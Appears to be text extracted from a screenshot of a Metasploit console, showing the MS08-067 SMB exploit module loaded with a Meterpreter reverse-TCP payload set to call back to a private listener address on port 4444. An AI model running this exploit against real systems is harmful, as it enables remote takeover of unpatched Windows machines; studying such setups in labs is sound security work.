 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://gith
ub.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting